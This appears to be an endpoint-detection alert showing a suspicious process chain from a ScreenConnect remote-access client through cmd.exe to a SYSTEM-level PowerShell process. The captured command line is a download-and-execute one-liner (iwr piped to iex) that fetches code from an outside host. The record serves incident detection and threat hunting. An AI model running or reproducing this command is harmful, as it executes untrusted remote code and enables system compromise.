 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #712
Monitored services.exe (2 of 5) Interval: 0s #832
Monitored ScreenConnect.ClientService.exe 3 of 5) Interval: 0s #9876
Monitored cmd.exe (4 of 5) Interval: 19h 39m 22s #89276
High powershell.exe (5 of 5) Interval: 0s #84916
Process Details
Parent PID 89276
PID 84916
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-22 07:39:50 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\WindowsPowerShell\v1.0\powers
hell.exe
Command Line powershell.exe -c \"$p = 9595; iwr -UseBasicParsing
aqua.oops.wtf/d | iex\"